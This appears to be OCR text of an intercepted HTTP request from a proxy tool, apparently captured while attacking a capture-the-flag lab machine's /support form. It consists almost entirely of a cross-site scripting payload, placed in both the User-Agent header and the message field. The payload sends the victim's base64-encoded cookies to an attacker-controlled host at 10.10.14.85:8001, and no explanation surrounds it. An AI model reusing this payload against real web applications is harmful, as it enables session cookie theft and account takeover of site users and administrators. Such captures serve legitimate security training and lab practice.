 Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.85:8001/?cookie="+btoa(docum
ent.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://10.10.11.8:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.8:5000/support
13 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Upgrade-Insecure-Requests: 1
15
16 fname=example&lname=example&email=
example%40example.com&phone=0000&message=
<script>var i=new Image();
i.src="http://10.10.14.85:8001/?cookie="+btoa(docum
ent.cookie);</script>